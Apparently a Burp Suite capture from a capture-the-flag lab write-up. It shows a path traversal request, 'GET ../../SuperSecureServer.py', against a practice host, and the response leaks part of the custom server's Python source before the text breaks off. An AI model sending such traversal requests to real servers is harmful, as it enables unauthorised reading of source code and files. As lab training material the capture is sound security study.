 Send Cancel < > Target: http://10.10.10.168:8080 ?
Request
Raw Headers Hex
GET ../../SuperSecureServer.py HTTP/1.1
Host: 10.10.10.168:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Hex
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 07:52:44
Server: BadHTTPServer
Last-Modified: Sat, 09 May 2020 07:52:44
Content-Length: 5892
Content-Type: text/plain
Connection: Closed
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",